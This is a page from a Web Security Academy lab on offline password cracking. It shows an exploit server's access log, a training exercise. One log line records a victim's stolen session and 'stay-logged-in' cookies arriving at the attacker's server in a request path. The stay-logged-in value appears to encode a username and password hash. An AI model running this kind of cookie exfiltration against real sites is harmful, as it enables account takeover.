 Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
179.6.192.124 2021-01-25 08:43:57 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:43:57 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
179.6.192.124 2021-01-25 08:44:34 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:44:34 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
179.6.192.124 2021-01-25 08:44:42 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:44:45 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:44:46 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML
179.6.192.124 2021-01-25 08:44:49 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:45:34 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:45:54 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:45:54 +0000 "GET /post?postId=3 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
179.6.192.124 2021-01-25 08:46:10 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:46:10 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
179.6.192.124 2021-01-25 08:46:42 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:48:04 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:48:16 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:48:47 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
179.6.192.124 2021-01-25 08:49:31 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
172.31.30.221 2021-01-25 08:52:26 +0000 "GET /exploit/secret=tBjNDOVecIUys3cSYe2JN24ZyDubXkS5;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNG
179.6.192.124 2021-01-25 08:53:23 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like